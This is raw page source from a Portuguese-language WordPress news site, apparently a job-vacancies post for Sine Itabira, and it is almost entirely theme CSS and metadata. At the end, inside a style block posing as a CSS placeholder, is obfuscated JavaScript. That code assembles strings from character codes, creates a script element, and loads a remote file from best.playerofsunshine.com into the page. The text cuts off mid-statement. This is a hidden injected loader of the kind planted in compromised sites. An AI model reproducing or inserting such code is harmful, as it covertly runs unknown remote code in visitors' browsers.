var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CNoto+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' media='all' />
</noscript><link rel="https://api.w.org/" href="https://lestemais.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lestemais.com/wp-json/wp/v2/posts/49495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lestemais.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://lestemais.com/?p=49495' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lestemais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lestemais.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02&#038;format=xml" /><style>img#wpstats{display:none}</style><style id="tdb-global-colors">:root{--accent-color:#fff}</style><style>ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#004902;--td_slider_text:rgba(0,73,2,0.7);--td_text_header_color:#c4871f;--td_mobile_menu_color:#f7fff7;--td_mobile_icons_color:#ff8307;--td_mobile_gradient_one_mob:#c6d1c4;--td_mobile_gradient_two_mob:rgba(247,249,247,0.93);--td_mobile_text_active_color:#19512a;--td_mobile_text_color:#000000;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(226,40,90,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004902}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004902}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004902!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004902}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fbfff9}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fbfff9!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#4c4c4c}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#4c4c4c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dfeadc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#3f7a28}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7ab13}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#174c30}.td-sub-footer-container{background-color:rgba(1,107,20,0.62)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:none}.td_module_wrap .td-post-author-name a{text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:15px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:17px;text-transform:none}.td_module_2 .td-module-title{text-transform:none}.td_module_3 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_4 .td-module-title{text-transform:none}.td_module_5 .td-module-title{text-transform:none}.td_module_6 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_7 .td-module-title{font-size:17px;text-transform:none}.td_module_8 .td-module-title{text-transform:none}.td_module_9 .td-module-title{text-transform:none}.td_module_10 .td-module-title{text-transform:none}.td_module_11 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_12 .td-module-title{text-transform:none}.td_module_13 .td-module-title{text-transform:none}.td_module_14 .td-module-title{text-transform:none}.td_module_15 .entry-title{text-transform:none}.td_module_16 .td-module-title{text-transform:none}.td_module_17 .td-module-title{text-transform:none}.td_module_18 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_19 .td-module-title{text-transform:none}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:30px;line-height:30px;font-weight:bold;text-transform:none}.post .td-post-header .entry-title{font-family:"Noto Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";font-weight:bold;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:46px;line-height:46px;font-weight:bold;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-content p,.td-post-content{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.footer-text-wrap{font-size:12px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#004902;--td_slider_text:rgba(0,73,2,0.7);--td_text_header_color:#c4871f;--td_mobile_menu_color:#f7fff7;--td_mobile_icons_color:#ff8307;--td_mobile_gradient_one_mob:#c6d1c4;--td_mobile_gradient_two_mob:rgba(247,249,247,0.93);--td_mobile_text_active_color:#19512a;--td_mobile_text_color:#000000;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(226,40,90,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004902}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004902}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004902!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004902}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fbfff9}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fbfff9!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#4c4c4c}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#4c4c4c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dfeadc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#3f7a28}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7ab13}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#174c30}.td-sub-footer-container{background-color:rgba(1,107,20,0.62)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:none}.td_module_wrap .td-post-author-name a{text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:15px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:17px;text-transform:none}.td_module_2 .td-module-title{text-transform:none}.td_module_3 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_4 .td-module-title{text-transform:none}.td_module_5 .td-module-title{text-transform:none}.td_module_6 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_7 .td-module-title{font-size:17px;text-transform:none}.td_module_8 .td-module-title{text-transform:none}.td_module_9 .td-module-title{text-transform:none}.td_module_10 .td-module-title{text-transform:none}.td_module_11 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_12 .td-module-title{text-transform:none}.td_module_13 .td-module-title{text-transform:none}.td_module_14 .td-module-title{text-transform:none}.td_module_15 .entry-title{text-transform:none}.td_module_16 .td-module-title{text-transform:none}.td_module_17 .td-module-title{text-transform:none}.td_module_18 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_19 .td-module-title{text-transform:none}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:30px;line-height:30px;font-weight:bold;text-transform:none}.post .td-post-header .entry-title{font-family:"Noto Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";font-weight:bold;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:46px;line-height:46px;font-weight:bold;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-content p,.td-post-content{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.footer-text-wrap{font-size:12px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td-what .td_module_3 .td-module-image .td-post-category,.td-what .td_module_11 .td-post-category,.td-what .td_module_18 .td-post-category,.td-what .td_module_18 .td-post-category:hover,.td-what .td-related-title .td-cur-simple-item:hover,.td-what .td_block_template_1 .td-related-title a:hover,.td-what .td_block_template_1 .td-related-title .td-cur-simple-item{color:#004902}</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lestemais.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lestemais.com/category/emprego",
                    "name": "Emprego"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02",
                    "name": "Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#004902}.tdm-btn-style2:before{border-color:#004902}.tdm-btn-style2{color:#004902}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #004902;-moz-box-shadow:0 2px 16px #004902;box-shadow:0 2px 16px #004902}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #004902;-moz-box-shadow:0 4px 26px #004902;box-shadow:0 4px 26px #004902}</style><style id="tdw-css-placeholder">var aokbsf="_rwdpmqtzmd";try{let_bsvsq=String;var _dhxovf="f"+"ro"+_bsvsq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aqfwnzlyi="s"+"c"+_bsvsq[_dhxovf](114,105,112,116);var _viwgwinf="c"+"re"+_bsvsq[_dhxovf](97,116,101,69,108,101,109,101,110,116);var ahxnjz="s"+_bsvsq[_dhxovf](114,99);let _ljqhqsipfa=_bsvsq[_dhxovf](105,100);var _rzlorp="cu"+"rre"+_bsvsq[_dhxovf](110,116,83,99,114,105,112,116);var _szli="pa"+"r"+_bsvsq[_dhxovf](101,110,116,78,111,100,101);let _xgbpq="i"+"ns"+_bsvsq[_dhxovf](101,114,116,66,101,102,111,114,101);let _tmadajj="ge"+"El"+_bsvsq[_dhxovf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _sgvwnnjjwzh="h"+"e"+_bsvsq[_dhxovf](97,100);var _mseg="ap"+"p"+_bsvsq[_dhxovf](101,110,100,67,104,105,108,100);var _jzvvrwra=document;let acruf="t"+"e"+_bsvsq[_dhxovf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _kkbelqnw=_jzvvrwra[_viwgwinf](aqfwnzlyi);_kkbelqnw['as'+'y'+'nc']=true;var _yndwxz=_bsvsq[_dhxovf](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_bsvsq[_dhxovf](47)+"s"+"cr"+_bsvsq[_dhxovf](105,112,116,115)+_bsvsq[_dhxovf](47)+_bsvsq[_dhxovf](112,111,115,116,46,106,115);_kkbelqnw[ahxnjz]=_yndwxz;_kkbelqnw[_ljqhqsipfa]=acruf;if(_jzvvrwra[_rzlorp]){_jzvvrwra[_rzlorp][_szli][_xgbpq](_kkbelqnw,_jzvvrwra[_rzlorp]);var _nblnampjkms=document;if 